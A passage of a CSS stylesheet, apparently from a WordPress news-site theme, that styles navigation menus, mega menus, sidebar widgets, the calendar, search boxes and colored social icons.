	-webkit-box-shadow : 0 0 3px #CACACA;
	-moz-box-shadow    : 0 0 3px #CACACA;
	box-shadow         : 0 0 3px #CACACA;
}
.live-search_more {
	display     : block;
	min-height  : 1px;
	margin      : 3px 0 0;
	padding     : 8px;
	text-align  : center;
	font-weight : bold;
	line-height : 12px;
}
.live-search_header {
	display : none;
}
.live-search_result_container li {
	padding       : 8px 0 4px;
	border-bottom : 1px solid #F2F2F2;
	overflow      : hidden;
}
.live-search_result_container .post-thumbnail {
	float         : left;
	margin-bottom : 0;
}
.live-search_result_container .post-thumbnail img {
	max-width : 65px;
}
#live-search_loading {
	display : block !important;
	width   : 100%;
	height  : 31px !important;
}
#tie_lang_switcher {
	float   : right;
	padding : 9px 5px 0;
}
#tie_lang_switcher img {
	margin : 0 2px;
}
/* WPML language switcher */

#tie_lang_switcher a {
	opacity     : 0.4;
	line-height : 0;
}
#tie_lang_switcher a:hover {
	opacity : 1;
}
/* Top Nav Social */

.top-nav .social-icons {
	float       : right;
	padding-top : 2px;
}
.top-nav .social-icons a {
	color: #A31D21;
}
.top-nav .social-icons a,
.footer-bottom .social-icons a {
	/* opacity : 0.5; */
}
.top-nav .social-icons a:hover,
.footer-bottom .social-icons a:hover {
	top     : 0;
	opacity : 1
}
.top-nav .social-icons i:before,
.footer-bottom .social-icons i:before {
	padding     : 0 2px;
	line-height : 24px;
	font-size: 20px;
}
/* Header Content area  */

.header-content {
	padding: 0px 17px 0 17px;
	margin  : 0 auto;
	background: #e70507;
}
.logo {
	float : left;
}
.logo img {
	max-width: 214px;
}
.logo h1,
.logo h2 {
	font : bold 32pt arial;
}
.logo strong {
	display : none;
}
.logo span {
	font-weight : normal;
	font-size   : 14px;
	display     : block;
	clear       : both;
}
/* Full Width Logo */

#theme-header.full-logo .header-content {
	padding : 0;
}
#theme-header.full-logo .logo {
	float  : none;
	margin : 0 !important;
}
#theme-header.full-logo .logo a {
	display     : block;
	line-height : 0;
}
#theme-header.full-logo .logo img {
	width  : 100%;
	height : auto;
}
/* Center The Logo */

#theme-header.center-logo .logo,
#theme-header.center-logo .e3lan-top {
	float      : none;
	text-align : center;
}
/* Main Nav  */

#main-nav {
	margin     : 0 auto;
	background: #ffffff;
	min-height: 45px;
	height: 45px;
	/* border: 2px solid #e70507; */
	/* margin-top: 2px; */
}
#main-nav .container,
#main-nav-uber .container {
	position : relative;
}
#main-nav .main-menu {
	margin-left : 10px;
}
#main-nav ul li {
	font-size: 14px;
	position  : relative;
	display   : inline-block;
	float     : left;
	height: 42px;
}
#main-nav ul li:first-child,
#main-nav ul li:first-child a {
	border : 0 none;
}
#main-nav ul li:last-child a {
	border-right-width : 0;
}
#main-nav ul li a {
	display      : inline-block;
	height: 25px;
	position     : relative;
	line-height: 28px;
	color: #000000;
	padding: 2px 13px 10px 14px;
	margin-top: 5px;
	border-width : 0 0 0 1px;
	font-family: 'Droid Arabic Naskh', Arial, Verdana, sans-serif;
	border-left: 1px solid #fff!important;
	font-weight: bold;
	border-left: 2px solid #000!important;
}
#main-nav ul li a:hover {
	background: #e70507;
	display      : inline-block;
	height: 25px;
	position     : relative;
	line-height: 28px;
	color: #fff!important;
	padding: 2px 15px 10px 15px;
	margin-top: 5px;
	border-width : 0 0 0 1px;
	font-family: 'Droid Arabic Naskh', Arial, Verdana, sans-serif;
	border-left: 1px solid #fff!important;
	font-weight: bold;
	border-radius: 5px;
}
#main-nav ul li i.fa,
#slide-out ul li i.fa,
#mobile-menu li.menu-item-home a:before {
	margin-right : 5px;
}
#main-nav ul li.menu-item-has-children a,
#main-nav ul li.mega-menu a {
	padding-right : 20px;
}
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover {
	background: #e70507;
	color: #000000!important;
	height: 30px;
	line-height: 28px;
	border-width : 0 !important;
	border-left: 1px solid #fff!important;
}
#main-nav ul li.current-menu-item .menu-sub-content a,
#main-nav ul li.current-menu-item .menu-sub-content a:hover,
#main-nav ul li.current-menu-parent .menu-sub-content a,
#main-nav ul li.current-menu-parent .menu-sub-content a:hover,
#main-nav ul li.current_page_parent .menu-sub-content a,
#main-nav ul li.current_page_parent .menu-sub-content a:hover,
#main-nav ul li.current-page-ancestor .menu-sub-content a,
#main-nav ul li.current-page-ancestor .menu-sub-content a:hover,
#main-nav ul li.current-menu-item .menu-sub-content ul,
#main-nav ul li.current-menu-parent .menu-sub-content ul,
#main-nav ul li.current_page_parent .menu-sub-content ul,
#main-nav ul li.current-page-ancestor .menu-sub-content ul {
	top : 0;
}
/* SubList Arrow */

#main-nav ul li.menu-item-has-children:after,
#main-nav ul li.mega-menu:after {
	border-top-color : #DDDDDD;
}
#main-nav ul ul li.menu-item-has-children:after {
	border-left-color : #DDDDDD;
}
#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	content           : "";
	position          : absolute;
	left              : 20px;
	top               : 36px;
	border-width      : 0 8px 8px;
	border-style      : solid;
	border-color      : transparent transparent #509ED0;
	display           : block;
	width             : 0;
	z-index           : 200;
	-webkit-animation : fadeInDown .2s ease-in;
	-moz-animation    : fadeInDown .2s ease-in;
	animation         : fadeInDown .2s ease-in;
}
#main-nav ul ul li.current-menu-item a,
#main-nav ul ul li.current-menu-item a:hover,
#main-nav ul ul li.current-menu-parent a,
#main-nav ul ul li.current-menu-parent a:hover,
#main-nav ul ul li.current_page_parent a,
#main-nav ul ul li.current_page_parent a:hover,
#main-nav ul ul li.current-page-ancestor a,
#main-nav ul ul li.current-page-ancestor a:hover {
	border-width : 1px !important;
}
/* Remove Arrows from the Sub Sub Menus */

#main-nav ul ul > li.menu-item-has-children:hover > a:after,
#main-nav ul ul > li.mega-menu:hover > a:after,
#main-nav ul li .mega-menu-block ul.sub-menu:before {
	display : none;
}
#main-nav ul > li.current-menu-item.menu-item-has-children:hover > a:after,
#main-nav ul > li.current_page_parent.menu-item-has-children:hover > a:after {
	top : 45px;
}
#main-nav ul ul.sub-menu {
	width   : 200px;
	z-index : 250;
}
#main-nav ul ul ul.sub-menu,
#main-nav ul ul li.current-menu-item ul,
#main-nav ul ul li.current_page_parent ul,
#main-nav ul ul li.current-menu-parent ul,
#main-nav ul ul li.current-page-ancestor ul {
	top : -2px;
}
#main-nav ul .mega-menu-block ul ul.sub-menu,
#main-nav ul .mega-menu-block ul li.current-menu-item ul,
#main-nav ul .mega-menu-block ul li.current_page_parent ul,
#main-nav ul .mega-menu-block ul li.current-menu-parent ul,
#main-nav ul .mega-menu-block ul li.current-page-ancestor ul {
	top : 0;
}
#main-nav .menu-sub-content {
	display                            : none;
	padding                            : 0;
	position                           : absolute;
	z-index                            : 205;
	/* border-top: 2px solid #FFFFFF; */
	background: #154992;
	color: #FFFFFF;
	-webkit-box-shadow                 : 0 3px 4px 1px rgba(0, 0, 0, 0.2);
	box-shadow                         : 0 3px 4px 1px rgba(0, 0, 0, 0.2);
	-webkit-border-bottom-right-radius : 3px;
	-webkit-border-bottom-left-radius  : 3px;
	-moz-border-radius-bottomright     : 3px;
	-moz-border-radius-bottomleft      : 3px;
	border-bottom-right-radius         : 3px;
	border-bottom-left-radius          : 3px;
}
#main-nav ul li.current-menu-item ul,
#main-nav ul li.current-menu-parent ul,
#main-nav ul li.current_page_parent ul,
#main-nav ul li.current-page-ancestor ul {
	top : 52px;
}
#main-nav ul ul li,
#main-nav ul ul li:first-child {
	background    : none !important;
	width         : 100%;
	border        : 0 none;
	border-bottom : 1px solid #333333;
	font-size     : 12px;
	height        : auto !important;
	margin        : 0 !important;
}
#main-nav ul ul ul,
#main-nav ul li .mega-menu-block ul.sub-menu {
	border-top : 0 none;
}
#main-nav ul ul li:first-child,
#main-nav ul li.current-menu-item ul li:first-child,
#main-nav ul li.current_page_parent ul li:first-child,
#main-nav ul li.current-menu-parent ul li:first-child {
	border-top : 0 none !important;
}
#main-nav ul ul ul {
	right   : auto;
	left    : 100%;
	top     : 0;
	z-index : 210;
}
#main-nav ul ul a,
#main-nav .mega-menu-block a {
	border       : 0 none;
	background   : none !important;
	height       : auto !important;
	line-height  : 1.5em !important;
	padding      : 7px;
	display      : block;
	margin-right : 0;
	z-index      : 210;
	color: #FFFFFF;
}
#main-nav .mega-menu-block a.mega-menu-link {
	padding    : 0;
	margin-top : 10px;
}
#main-nav ul li.current-menu-item ul a,
#main-nav ul li.current_page_parent ul a,
#main-nav ul li.current-menu-parent ul a,
#main-nav ul li.current-page-ancestor ul a {
	color : #EEEEEE;
}
/* Top Level links */

#main-nav ul li:hover > a,
#main-nav ul:hover > a {
	color: #F7941E;
}
/* Sub Level links */

#main-nav ul ul li:hover > a,
#main-nav ul ul:hover > a {
	color         : #FFFFFF!important;
	padding-left  : 15px;
	padding-right : 5px;
}
#main-nav ul li:hover > ul,
#main-nav ul li:hover > .mega-menu-block {
	display           : block;
	-webkit-animation : fadeInDown .2s ease-in;
	-moz-animation    : fadeInDown .2s ease-in;
	animation         : fadeInDown .2s ease-in;
	
}
#main-nav ul li.current-menu-item,
#main-nav ul li.current_page_parent,
#main-nav ul li.current-menu-parent,
#main-nav ul li.current-page-ancestor {
	margin-top : 0;
	height: 48px;
	/*border-width: 0;*/
}
/* Home Icon */

#main-nav ul li.menu-item-home a {
	/* background-image    : url(images/home.png) !important; */
	background-repeat   : no-repeat !important;
	background-position : center -44px;
	/* text-indent         : -9999px; */
	width: 91px;
	background: transparent;
}
#main-nav ul li.menu-item-home.current-menu-item a {
	background-position: center 1px;
	height: 26px!important;
	border-left: 2px solid #000!important;
}
#main-nav ul li.menu-item-home:after {
	display : none;
}
#main-nav ul li.menu-item-home ul li a,
#main-nav ul ul li.menu-item-home a,
#main-nav ul li.menu-item-home ul li a:hover {
	text-indent : 0;
	background  : transparent none !important;
	height      : auto !important;
	width       : auto;
}
/* Mega Menus */

#main-nav ul li.mega-menu .mega-menu-block {
	width   : 1045px;
	left    : -10px;
	padding : 25px 25px 5px;
}
#main-nav ul li.mega-menu .mega-menu-block img {
	max-width : 100%;
	height    : auto;
}
#main-nav ul li.mega-menu .post-thumbnail,
#main-nav ul li.mega-menu .post-thumbnail a,
#main-nav ul li .mega-menu-block .tie-date i.fa {
	margin  : 0;
	padding : 0;
}
/* Mega Links */

#main-nav ul li.mega-menu.mega-links .mega-menu-block {
	padding-right : 0;
}
#main-nav ul li.mega-menu.mega-links .mega-menu-block .sub-menu-columns-item {
	-webkit-animation : none;
	-moz-animation    : none;
	animation         : none;
}
#main-nav li.mega-menu.mega-links .mega-menu-block ul li.mega-link-column {
	float         : left;
	border        : 0 none;
	margin-bottom : 10px;
	padding-right : 25px;
	width         : 50%;
}
#main-nav li.mega-menu.mega-links .mega-menu-block ul li.mega-link-column:after {
	display : none;
}
#main-nav ul li.mega-menu.mega-links a.mega-links-head {
	padding       : 10px 0;
	text-align    : center;
	display       : block;
	font-size     : 14px;
	font-weight   : bold;
	margin-bottom : 10px;
}
/* Mega Links 3 columns */

#main-nav li.mega-menu.mega-links.mega-links-3col .mega-menu-block ul li.mega-link-column {
	width : 33.333%;
}
/* Mega Links 4 columns */

#main-nav li.mega-menu.mega-links.mega-links-4col .mega-menu-block ul li.mega-link-column {
	width : 25%;
}
/* Mega Links 5 columns */

#main-nav li.mega-menu.mega-links.mega-links-5col .mega-menu-block ul li.mega-link-column {
	width : 20%;
}
/* Mega Categories */

#main-nav ul li.mega-menu.mega-cat .mega-menu-block {
	padding : 0;
}
#main-nav .mega-cat-wrapper {
	clear : both;
}
#main-nav ul ul.sub-menu.mega-cat-more-links {
	width  : 100%;
	margin : 10px 0;
}
#main-nav ul li.mega-menu.mega-cat .mega-cat-more-links li {
	float  : left;
	width  : 29.333333%;
	margin : 0 2% !important;
}
#main-nav ul li.mega-menu.mega-cat .mega-cat-more-links li ul li {
	float  : none;
	width  : 100%;
	margin : 0 !important;
}
.mega-cat-sub-categories {
	float       : left;
	width       : 20%;
	padding-top : 20px;
}
#main-nav ul li.cat-active a {
	background : #222222 !important;
}
#main-nav .mega-cat-content-tab {
	display  : none;
	overflow : hidden;
}
#main-nav .mega-cat-content-tab a {
	cursor : default;
}
#main-nav .mega-cat-content-tab.already-loaded a {
	cursor : pointer;
}
#main-nav .mega-cat-content {
	float   : left;
	padding : 20px 0 20px 20px;
}
#main-nav .mega-cat-content.mega-cat-sub-exists {
	background : #222222;
	width      : 80%;
	position   : relative;
}
#main-nav ul li.mega-menu.mega-cat .mega-menu-block .mega-menu-post {
	float              : left;
	padding-right      : 20px;
	width              : 25%;
	opacity            : 0;
	-webkit-transition : opacity .3s ease-in-out;
	-moz-transition    : opacity .3s ease-in-out;
	-ms-transition     : opacity .3s ease-in-out;
	-o-transition      : opacity .3s ease-in-out;
	transition         : opacity .3s ease-in-out;
}
#main-nav ul li.mega-menu.mega-cat .mega-menu-block .already-loaded .mega-menu-post {
	opacity : 1;
}
#main-nav ul li.mega-menu.mega-cat .mega-menu-block .mega-menu-post a {
	border  : 0 none;
	padding : 0;
}
/* Clear */

#main-nav ul ul.sub-menu.mega-cat-more-links:after {
	content : ' ';
	display : block;
	clear   : both;
}
/* Mega Featured - Recent */

#main-nav .mega-recent-featured-list {
	width        : 25%;
	margin-right : 3%;
	float        : left;
}
#main-nav .mega-recent-post {
	float        : left;
	width        : 37%;
	margin-right : 3%;
}
#main-nav ul li.mega-menu.mega-recent-featured .mega-menu-block .mega-recent-post a {
	border  : 0 none;
	padding : 0;
}
#main-nav .mega-check-also {
	float : left;
	width : 60%;
}
#main-nav ul .mega-check-also li {
	width         : 50% !important;
	float         : left !important;
	padding       : 8px 0 !important;
	margin-bottom : 8px !important;
}
#main-nav .menu-item-has-children .mega-check-also {
	width : 32%;
}
#main-nav ul .menu-item-has-children .mega-check-also li {
	width : 100% !important;
	float : none !important;
}
#main-nav .mega-menu-block .mega-check-also a.mega-menu-link {
	display    : inline;
	margin-top : 0;
}
#main-nav ul li.mega-menu .mega-menu-block .mega-check-also .post-thumbnail {
	margin-right : 10px;
	float        : left;
}
#main-nav ul li.mega-menu .mega-menu-block .mega-check-also .post-thumbnail img {
	max-width : 90px;
	height    : auto;
}
/* Sticky Menu */

.fixed-nav {
	position           : fixed;
	top                : -90px;
	width              : 1045px;
	z-index            : 9999;
	opacity            : 0.95;
	-webkit-transition : top .5s;
	-moz-transition    : top .5s;
	-o-transition      : top .5s;
	transition         : top .5s;
	-webkit-box-shadow : 0 5px 3px rgba(0, 0, 0, .1);
	-moz-box-shadow    : 0 5px 3px rgba(0, 0, 0, .1);
	box-shadow         : 0 5px 3px rgba(0, 0, 0, .1);
}
.fixed-nav-appear {
	top : 0;
}
.wide-layout #main-nav.fixed-nav {
	width : 100% !important;
}
body.admin-bar .fixed-nav-appear {
	top: 30px;
}
.main-nav-logo {
	padding : 10px 10px 0;
	float   : left;
	display : none;
	opacity : 0.8;
}
.main-nav-logo:hover {
	opacity : 1;
}
.main-nav-logo img {
	height : 27px;
	width  : auto;
}
.fixed-nav .main-nav-logo {
	display : block;
}
/* Random Article Button */

a.random-article,
a.tie-cart {
	background  : #494949;
	width       : 42px;
	height      : 47px;
	display     : block;
	float       : right;
	margin-left : 1px;
	color       : #FFFFFF;
	text-align  : center;
	position    : relative;
}
a.random-article i:before,
a.tie-cart i:before {
	font-size   : 18px;
	width       : 42px;
	line-height : 50px;
}
a.random-article:hover,
a.tie-cart:hover {
	background-color : #777777;
}
a.tie-cart span.shooping-count {
	display               : block;
	position              : absolute;
	background            : #509ED0;
	top                   : 5px;
	right                 : 4px;
	padding               : 1px 5px;
	font-size             : 11px;
	-webkit-border-radius : 100%;
	-moz-border-radius    : 100%;
	border-radius         : 100%;
}
#main-nav-uber a.random-article,
#main-nav-uber a.tie-cart {
	position : absolute;
	top      : 0;
	right    : 0;
	margin   : 0;
	height   : 40px;
	z-index  : 999;
}
#main-nav-uber a.random-article:before,
#main-nav-uber a.tie-cart:before {
	line-height : 40px;
}
/**
 * Images
 * -----------------------------------------------------------------------------
 */

img,
img.size-auto,
img.size-full,
img.size-large,
img.size-medium,
.attachment img {
	max-width      : 100%;
	height         : auto;
	vertical-align : middle;
}
img.centered,
img.aligncenter {
	display : block;
	margin  : 5px auto;
}
img.alignright {
	margin  : 5px 0 5px 25px;
	display : inline;
}
img.alignleft {
	margin  : 5px 25px 5px 0;
	display : inline;
}
/* Image Caption */

.wp-caption {
	line-height   : 18px;
	margin-bottom : 5px;
	max-width     : 100% !important;
	text-align    : left;
	font-style    : italic;
}
.wp-caption.alignleft {
	margin-right : 25px;
}
.wp-caption.alignright {
	margin-left : 25px;
}
.wp-caption img {
	max-width : 100% !important;
}
.wp-caption p.wp-caption-text {
	color   : #888888;
	padding : 4px 0;
	margin  : 0;
}
/* image grid */

#full {
	width : 100%;
}
#half {
	width : 50%;
}
#third {
	width : 33.333333%;
}
/**
 * Sidebar
 * -----------------------------------------------------------------------------
 */

#sidebar {
	float : right;
	width: 280px;
}
.full-width #sidebar {
	display : none !important;
}
.sidebar-left #sidebar {
	float : left;
}
.sidebar-left .content {
	float : right;
}
/* Sticky Sidebar */

.theiaStickySidebar:after {
	content : "";
	display : table;
	clear   : both;
}
/* Widgets Styles */

.widget {
	clear            : both;
	margin-bottom    : 7px;
	/* background-color : #509ED0; */
}
.widget-top {
	/*padding: 5px 0;*/
}
.widget-top h4 {margin: 0;color: #e90606;border-top: 4px solid #e90606;padding: 7px 0 7px 0;text-align: center;width: 100%;background-color: #fff;border-bottom: 1px solid #eee;margin-bottom: 4px;border-left: 1px solid #eee;border-right: 1px solid #eee;box-shadow: -2px 4px 4px 0px rgba(0, 0, 0, 0.08);font-family: "Droid Arabic kufi", sans-serif;font-size: 17px;font-weight: bold;}
.widget-top h4 a {
	color : #333333;
}
.widget-top h4 a:hover {
	color : #000000;
}
.widget-container {
	padding: 2px;
	clear            : both;
	background-color : white;
	/* border: 1px solid #F7941E; */
	padding-right: 4px;
}
.widget-container h3 {
	font-size : inherit;
	direction: rtl;
}
.widget-container li {
	padding: 0 0 4px 0;
	line-height: 18px;
	overflow    : hidden;
}
.widget-container p {
	padding-bottom: 0em;
	font-size: 17px;
	font-weight: bold;
}
.widget-container a:hover {
	text-decoration : underline;
}
.widget-container li span.tie-date,
.footer-widget-container li span.tie-date,
.mega-menu-block .tie-date,
span.post-comments-widget,
span.post-views-widget {
	color: #e70507;
	margin    : 4px 0 0;
	font-size: 95%;
	display   : inline-block;
	font-weight: bold;
}
.widget-container li span.post-small-rate,
.footer-widget-container li span.post-small-rate {
	margin-top : 5px;
}
.widget-container .post-thumbnail,
.footer-widget-container .post-thumbnail {
	float        : left;
	margin-right : 10px;
}
.widget_search label span,
#bbp-search-form label,
.widget_product_search label.screen-reader-text {
	display : none;
}
.post-featt {
	padding       : 6px;
	margin        : 6px;
	border-bottom : 1px dashed #509ED0;
}
.post-featt a {
	padding : 4px;
}
/* Text Widget */

.text-html-box {
	margin-bottom : 20px;
}
/* Rss Widget */

.widget_rss .widget-title img {
	width  : 11px;
	height : 11px;
}
/* News in Picture Widget */

.widget.news-pic .post-thumbnail {
	padding   : 1px;
	width     : 33.3333333%;
	max-width : 160px;
	margin    : 0;
}
.widget.news-pic .post-thumbnail img.attachment-ap-small {
	max-width : 100% !important;
}
/* Tabbed Widget */

#tabbed-widget .tabs-wrap li:last-child,
.comments-avatar .widget-container li:last-child,
.posts-list .widget-container li:last-child,
.categort-posts .widget-container li:last-child,
.authors-posts .widget-container li:last-child {
	border-bottom : 0 none;
}
#tabbed-widget .tabs-wrap li,
.comments-avatar .widget-container li,
.posts-list .widget-container li,
.categort-posts .widget-container li,
.authors-posts .widget-container li,
.widget.woocommerce .widget-container li,
.widget-container ul.reviews-posts li,
.widget_categories .widget-container li,
.widget_archive .widget-container li,
.widget_nav_menu .widget-container li,
.widget_meta .widget-container li,
.widget_pages .widget-container li,
.widget_recent_comments .widget-container li,
.widget_recent_entries .widget-container li,
.widget_display_forums .widget-container li,
.widget_display_views .widget-container li,
.widget_display_replies .widget-container li,
.widget_display_topics .widget-container li {
	padding       : 6px 0;
	border-bottom : 1px solid #F2F2F2;
}
.widget_categories .widget-container li:before,
.widget_product_categories ul li:before {
	font-family  : FontAwesome;
	margin-right : .53em;
	display      : inline-block;
	opacity      : .25;
	content      : "\f114"
}
.widget_categories .widget-container li li,
.widget_nav_menu .widget-container li li {
	padding-left : 15px;
	border       : 0 none;
}
.widget_categories .widget-container li li li,
.widget_nav_menu .widget-container li li li {
	padding-left : 25px;
}
/* Author Widget */

.authors-posts .widget-container li strong {
	float   : right;
	display : block;
}
/* Facebook Widget */

.facebook-box {
	text-align : center;
}
.facebook-box iframe {
	width : 100% !important
}
/* Google+ Widget */

.google-box {
	text-align : center;
	position   : relative;
	overflow   : hidden;
}
/* Cloud Tag Widget */

#wp_tag_cloud div {
	line-height : 1.6em;
}
/* Twitter Widget */

.twitter-widget-content ul {
	margin : 0 -10px;
}
#theme-footer .twitter-widget-content ul {
	margin : 0;
}
.twitter-widget-content li,
#theme-footer .twitter-widget-content li {
	background    : transparent;
	border-bottom : 1px solid #F2F2F2;
	padding       : 10px 10px 10px 55px;
}
.twitter-widget-content li i,
#theme-footer .twitter-widget-content li i {
	float       : left;
	margin-left : -43px;
	margin-top  : 0;
	color       : #DDDDDD;
	font-size   : 32px;
	width       : 30px;
}
#theme-footer .twitter-widget-content li i {
	color : #CCCCCC;
}
.twitter-widget-content li:last-child {
	border-bottom : 0 none;
}
.twitter-widget-content .twitter-timestamp {
	font-style : italic;
	color      : #888888;
	font-size  : 10px;
	float      : right;
	clear      : both;
}
.footer-widgets-box .twitter-widget-content li:before {
	margin-left : 0;
	color       : #777777;
}
/* Top Menu Styles */

.bottom-menu {
	/* background: #F7941E; */
	/* border-bottom : 2px solid #0575BC; */
	height: 48px;
	text-align: center;
	padding: 0;
	margin: 0;
	text-align: center; /* centrer le texte */
}
.bottom-menu ul {
	float : left;
}
.bottom-menu ul li {
	position  : relative;
	display   : inline-block;
	float     : left;
	font-size : 13px;
	display: inline-block;
	margin: 0 20px;
	background: #eee;
	padding: 5px 10px;
	display: inline-block;
	border-radius: 6px;
	position: relative;
	font-weight: 700;
	transition: all 0.3s ease-in-out;
	/* box-shadow: 0 2px 3px black; */
}
.bottom-menu ul li a {
	display     : inline-block;
	height      : 30px;
	line-height : 30px;
	color: #000;
	padding     : 0 10px;
	font-family: 'Droid Arabic naskh', Arial, Verdana, sans-serif;
	font-weight: bold;
	font-size: 14px;
}
.bottom-menu ul li a:hover {
	color : #000000;
}
.bottom-menu ul ul {
	background         : #FBFBFB;
	display            : none;
	padding            : 0;
	position           : absolute;
	top                : 30px;
	width              : 180px;
	z-index            : 200;
	float              : left;
	-webkit-box-shadow : 0 1px 2px rgba(0, 0, 0, 0.4);
	-moz-box-shadow    : 0 1px 2px rgba(0, 0, 0, 0.4);
	box-shadow         : 0 1px 2px rgba(0, 0, 0, 0.4);
}
.bottom-menu ul ul li {
	background : none !important;
	border     : none !important;
	z-index    : 200;
	min-width  : 180px;
}
.bottom-menu ul ul ul {
	right   : auto;
	left    : 100%;
	top     : 0;
	z-index : 200;
}
.bottom-menu ul ul a {
	background   : none !important;
	height       : auto !important;
	line-height  : 1em;
	padding      : 10px 10px;
	width        : 160px;
	display      : block !important;
	margin-right : 0 !important;
	z-index      : 200;
	color        : #777777 !important;
}
.bottom-menu ul li:hover > a,
.bottom-menu ul:hover > a,
.bottom-menu ul li.current-menu-item a {
	color: #e70507;
}
.bottom-menu ul li.menu-item-has-children a {
	padding-right : 20px;
}
/* Tabbed Widget */

#tabbed-widget .widget-top {
	background    : #F7F7F7;
	height        : 46px;
	border-bottom: 3px solid #F7941E;
	padding: 8px 4px 9px 7px;
	margin: -10px -5px 11px;
}
.tabs-wrap,
.cat-tabs-wrap {
	clear   : both;
	display : none;
}
.tabs-wrap#tab1,
.cat-tabs-wrap.cat-tabs-wrap1 {
	display : block;
}
#tabbed-widget ul.tabs li {
	float       : left;
	position    : relative;
	margin-left: 7px;
	line-height : 30px;
	padding: 3px;
	background  : transparent;
}
#tabbed-widget ul.tabs li a {
	display     : inline-block;
	text-align  : center;
	color: #FFFFFF;
	padding: 4px 30px 0px 29px;
	line-height : 30px;
	background: #F7941E;
	border-radius: 5px 5px 0 0!important;
}
#tabbed-widget ul.tabs li a:hover {
	color : #000000;
}
#tabbed-widget ul.tabs li.active a {
	background: #A31D21;
	-webkit-border-top-left-radius  : 2px;
	-webkit-border-top-right-radius : 2px;
	-moz-border-radius-topleft      : 2px;
	-moz-border-radius-topright     : 2px;
	border-top-left-radius          : 2px;
	border-top-right-radius         : 2px;
	-webkit-box-shadow              : 0 -1px 2px #D4D4D4;
	-moz-box-shadow                 : 0 -1px 2px #D4D4D4;
	box-shadow                      : 0 -1px 2px #D4D4D4;
	border-radius: 5px 5px 0 0;
}
#tabbed-widget .tabs-wrap.tagcloud {
	font-size : 0;
}
#tabbed-widget .tabs-wrap.tagcloud a {
	padding                     : 6px 8px;
	background                  : #F7F7F7;
	display                     : inline-block;
	margin                      : 0 1px 1px 0;
	-webkit-transition-duration : .3s;
	-moz-transition-duration    : .3s;
	transition-duration         : .3s;
}
#tabbed-widget .tabs-wrap.tagcloud a:hover {
	background      : #333333;
	color           : #FFFFFF;
	text-decoration : none;
}
/* Calender */


#wp-calendar {
	width : 100%;
}
#wp-calendar caption {
	color          : #222222;
	font-weight    : bold;
	padding-bottom : 4px;
	text-align     : center;
}
#wp-calendar tbody {
	color : #AAAAAA;
}
#wp-calendar tbody td {
	background : #F5F5F5;
	border     : 1px solid #FFFFFF;
	padding    : 3px 0 2px;
	text-align : center;
}
#wp-calendar tbody .pad,
footer #wp-calendar tbody .pad {
	background : none;
	border     : 0 none;
}
#wp-calendar tfoot #next {
	text-align : right;
}
footer #wp-calendar tbody td {
	background   : #333333;
	border-color : #555555;
}
footer #wp-calendar caption {
	color : #FFFFFF;
}
/* Search Widget */

.search-widget.search-block-large {
	margin-bottom : 25px;
	width         : 100%;
}
.search-block-large {
	overflow  : hidden;
	position  : relative;
	width     : 310px;
	max-width : 100%;
	margin    : 10px auto;
}
.search-block-large.widget {
	margin-bottom : 25px;
}
.search-block-large #s {
	background            : #FFFFFF;
	font                  : normal 14px tahoma;
	padding               : 9px 12px 8px 12px;
	width                 : 100%;
	color                 : #C5C5C5;
	margin-bottom         : 0;
	border                : 1px solid #E8E8E8;
	-webkit-border-radius : 0;
	-moz-border-radius    : 0;
	border-radius         : 0;
}
.search-block-large #s:focus {
	color : #000000;
}
.search-block-large .search-button {
	position              : absolute;
	top                   : 1px;
	right                 : 1px;
	opacity               : 0.7;
	background            : #509ED0;
	cursor                : pointer;
	height                : 34px;
	width                 : 34px;
	display               : block;
	border                : 0 none;
	box-shadow            : none !important;
	padding               : 0;
	-webkit-border-radius : 0;
	-moz-border-radius    : 0;
	border-radius         : 0;
}
.search-block-large:hover .search-button,
.search-block-large:hover #s {
	opacity : 1;
	color   : #444444;
}
.search-block-large button.search-button i:before {
	font-size : 18px;
	color     : #FFFFFF;
}
/* Built-In Search Widget */

.widget_search input[type=search] {
	min-width : 100%;
}
/* FeedBurner Widget */

.widget-feedburner-counter {
	padding : 11px;
	background: #ccc;
}
/* Social Icons Widget */

.social-icons {
	text-align : center;
}
.social-icons a {
	margin      : 2px;
	position    : relative;
	text-shadow : none;
	display     : inline-block;
}
.social-icons-widget .social-icons i:before {
	display               : inline-block;
	width: 40px;
	height: 40px;
	line-height: 40px;
	font-size: 25px;
	-webkit-border-radius : 2px;
	-moz-border-radius    : 2px;
	border-radius         : 2px;
}
.social-icons-widget .social-icons a {
	color : #555555 !important;
}
#theme-footer .social-icons-widget .social-icons a {
	color: #ffffff !important;
	border: 1px solid #fff;
	border-radius: 4px;
}
.social-icons-widget .social-icons.social-colored a {
	color : #FFFFFF !important;
}
.social-icons-widget .social-icons a:hover {
	opacity : 0.7;
}
.social-icons.social-colored .fa-delicious:before,
.arq-lite-delicious a:hover i,
.arqam-lite-widget-counter.colored .arq-lite-delicious a i {
	background : #2567EE
}
.social-icons.social-colored .fa-foursquare:before {
	background : #0D9ED1
}
.social-icons.social-colored .fa-digg:before {
	background : #B2B2B2
}
.social-icons.social-colored .fa-reddit:before {
	background : #FF915C
}
.social-icons.social-colored .tieicon-vimeo:before,
.arq-lite-vimeo a:hover i,
.arqam-lite-widget-counter.colored .arq-lite-vimeo a i {
	background : #3FBFCE
}
.social-icons.social-colored .fa-play:before {
	/* background : #A0B532 */
}
.social-icons.social-colored .fa-soundcloud:before,
.arq-lite-soundcloud a:hover i,
.arqam-lite-widget-counter.colored .arq-lite-soundcloud a i {
	background : #F76700
}
.social-icons.social-colored .fa-yelp:before {
	background : #C1230D
}
.social-icons.social-colored .fa-github:before {
	background : #666666
}
.social-icons.social-colored .fa-xing:before {
	background : #00605E
}
.social-icons.social-colored .fa-dropbox:before {
	background : #459CE6
}
.social-icons.social-colored .fa-tumblr:before {
	background : #385A75
}
.social-icons.social-colored .fa-apple:before {
	background : #7E878B
}
.social-icons.social-colored .fa-dribbble:before,
.arq-lite-dribbble a:hover i,
.arqam-lite-widget-counter.colored .arq-lite-dribbble a i {
	background : #D875A2
}
.social-icons.social-colored .fa-skype:before {
	background : #00C6FF
}
.social-icons.social-colored .fa-vk:before {
	background : #336699
}
.social-icons.social-colored .fa-friendfeed:before {
	background : #93B4DD
}
.social-icons.social-colored .fa-lastfm:before {
	background : #F54A3D
}
.social-icons.social-colored .fa-spotify:before {
